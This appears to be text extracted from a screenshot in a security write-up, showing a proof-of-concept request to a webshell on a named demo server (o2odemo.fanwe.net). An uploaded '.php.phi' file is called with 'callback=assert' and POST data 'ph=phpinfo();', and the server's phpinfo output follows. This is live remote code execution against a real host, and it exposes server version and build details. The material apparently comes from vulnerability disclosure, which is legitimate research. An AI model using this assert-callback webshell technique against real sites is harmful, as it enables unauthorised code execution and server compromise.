 Load URL
http://o2odemo.fanwe.net/public/aaaaaaaaaaaaa.php.phi?callback=assert
Split URL
Execute
Enable Post data Enable Referrer
t data
ph=phpinfo();
PHP Version 5.3.3
php
System Linux iZ23w0mo4n2Z 2.6.32-431.23.3.el6.x86_64 #1 SMP Thu Jul 31 17:20:51 UTC 2014 x86_64
Build Date Oct 30 2014 20:13:31
Configure Command './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--target=x86_64-
redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr
/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64'
'--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man'
'--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc'
'--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear'
'--with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr'
'--enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr'
'--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp'
'--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg'
'--with-kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite'
'--with-libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-
mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo' '--disable-
xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json'
'--without-pspell' '--disable-wddx' '--without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-
sysvshm' '--disable-sysvsem'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Leavesongs.com - 离别歌